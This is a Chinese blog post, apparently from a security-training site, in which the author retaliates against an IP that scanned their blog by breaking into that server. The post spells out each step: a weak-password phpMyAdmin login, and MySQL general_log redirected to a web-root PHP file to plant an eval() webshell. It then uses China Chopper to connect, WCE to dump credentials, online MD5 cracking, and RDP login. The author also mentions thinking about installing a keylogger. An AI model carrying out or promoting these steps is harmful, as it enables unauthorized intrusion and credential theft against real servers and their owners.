一天下午,我正在得意洋洋的看着我的博客,发现某个IP正在对我的博客进行扫描,对此,你懂得。



对该IP进行扫描,发现开启了3389,3306,80等端口,初步判断是用phpmyadmin,于是在目录下输入默认phpmyadmin,就进入了很熟悉的界面,在尝试了几个弱口令之后便成功登入。



利用phpinfo和登录到界面的信息,可以看到该服务器的相关信息

第一次在导入一句话的时候因为“secure_file_priv”值为NULL,导致失败,后来转换思路利用日志写入上传成功



利用日志写入可写入一句话木马并用菜刀连接上。首先检测一下mysql全局变量的值

命令:SHOWVARIABLES LIKE"general%"



从图可以看出general_log是关闭的,log的存放位置是C:/phpStudy/PHPTutorial/WWW/



我们所要做的就是开启general_log,然后修改日志的保存位置



命令:setglobal general_log = "ON";

SET globalgeneral_log_file='C:/phpStudy/PHPTutorial/WWW/1.php'



接下来就是插入一句话木马了。命令:select'<?php eval($_POST[hack]);?>';

最后关闭日志记录,命令:setglobal general_log = "OFF"; 然后利用菜刀进行连接



判断用户的权限





上传wce工具进行密码抓取

在相关网站上破解MD5密码



拿到账号和密码之后,因为开启了3389,所以直接连



大致看了一下连接状态,本来想装一个键盘记录器,最后还是算了,一个小站,而且还是云服务器,没啥多大利用的价值。

声明:作者初衷用于分享与普及网络知识,若读者因此作出任何危害网络安全行为后果自负,与合天智汇及原作者无关。

实操推荐

全面分析中国菜刀及隐藏后门 :了解中国菜刀的特性及其通信原理、机制,并且学会分析可能隐藏的后门以及其工作原理。

长按下面二维码,或点击 合天网安实验室 可预览学习(PC端操作最佳哟)

长按开始学习吧~